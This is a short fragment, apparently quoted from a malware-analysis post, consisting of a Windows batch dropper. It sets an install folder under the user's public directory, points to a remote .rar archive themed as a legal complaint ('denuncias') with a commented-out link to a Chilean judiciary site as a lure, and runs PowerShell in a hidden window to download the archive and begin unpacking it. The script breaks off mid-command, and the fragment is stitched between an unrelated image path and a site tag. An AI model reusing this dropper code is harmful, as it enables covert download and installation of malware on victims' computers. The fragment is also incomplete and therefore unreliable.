 set nova_instalacao=%PUBLIC%\%USERNAME%
echo off
cd %nova_instalacao%
set downloadurl=https://www.triosalud.cl/wp/wp-content/uploads/2019/02/denuncias.rar
rem start http://www.poderjudicial.cl
set arch=!buffer!.rar
set downloadpath=%UserProfile%\Downloads
set bat_rob=%nova_instalacao%\Ma%username%.bat
set vbs_rob=%nova_instalacao%\Ma%username%.vbs
set directory=%nova_instalacao%
echo off
PowerShell -windowstyle hidden -Command "(New-Object Net.WebClient).DownloadFile('%downloadurl%','%downloadpath%\
%arch%'); $Shell = New-Object -Com Shell.Application; $Zip = $Shell.NameSpace('%downloadpath%');
娜璋AI安全之家